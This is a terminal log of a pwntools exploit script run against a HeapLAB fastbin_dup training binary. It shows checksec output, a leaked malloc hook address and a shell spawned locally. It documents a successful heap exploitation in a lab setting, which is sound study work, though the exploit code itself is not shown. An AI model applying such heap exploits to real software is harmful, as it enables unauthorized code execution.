 user@user-VirtualBox:~/arbeid/HeapLAB/challenge-fastbin_dup$ ./fastbin_exploit.py
[*] '/home/user/arbeid/HeapLAB/challenge-fastbin_dup/fastbin_dup_2'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'../.glibc/glibc_2.30_no-tcache'
/home/user/arbeid/HeapLAB/challenge-fastbin_dup/./fastbin_exploit.py:5: BytesWarning: Bytes is not text; assuming ASCII, no g
ols.com/#bytes
  libc = ELF(elf.runpath + b"/libc.so.6") # elf.libc broke again
[*] '/home/user/arbeid/HeapLAB/.glibc/glibc_2.30_no-tcache/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/user/arbeid/HeapLAB/challenge-fastbin_dup/fastbin_dup_2': pid 47465
[*] Malloc Hook addr: 0x7cf6e6bb4b50
[*] Switching to interactive mode
$ whoami
user
$